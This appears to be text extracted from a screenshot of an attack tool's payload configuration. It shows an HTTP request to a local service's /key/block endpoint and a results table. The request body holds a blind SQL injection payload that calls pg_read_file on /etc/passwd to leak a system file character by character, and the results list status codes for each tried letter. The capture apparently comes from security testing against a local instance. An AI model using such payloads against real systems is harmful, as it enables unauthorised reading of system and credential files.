 Payload positions
Configure the positions where payloads will be inserted, they can be added into the ta
Target: http://127.0.0.1:4000
1 POST /key/block HTTP/1.1
2 Host: 127.0.0.1:4000
3 Content-Length: 115
4 Authorization: Bearer sk-NUr364MKYC0rjxZA32dgSQ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://0.0.0.0:4000
9 Referer: http://0.0.0.0:4000/ui/?userID=admin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "key": "1'|| CASE WHEN pg_read_file('/etc/passwd', 0, 1) =
16 }
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
14 m 500 193
15 n 500 193
16 o 500 193
17 p 500 193
18 q 500 193
19 r
20 s 500 193
21 t 500 193
22 u 500 193
23 v 500 193
24 w 500 193
25 x 500 193